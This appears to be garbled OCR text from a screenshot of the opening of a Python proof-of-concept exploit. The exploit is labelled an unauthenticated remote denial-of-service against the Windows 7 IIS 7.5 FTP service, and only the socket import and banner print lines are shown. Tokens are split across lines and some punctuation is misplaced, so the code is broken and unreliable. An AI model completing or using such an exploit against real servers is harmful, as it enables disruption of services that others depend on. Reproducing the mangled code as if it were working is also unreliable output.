
Vulnerable App:
import
 socket
,
print
"\n"
print
"--------------------------------
--------------------------------"
print
"|      Windows 7 IIS7.5 FTPSVC 
UNAUTH'D REMOTE DOS POC          |"
print
"|      Matthew Bergin, Bergin 
Penetration Testing               |"
print
"|       Win7 Ultimate v6.1 build 
7600, IIS 7.5.7600.16385                     
|"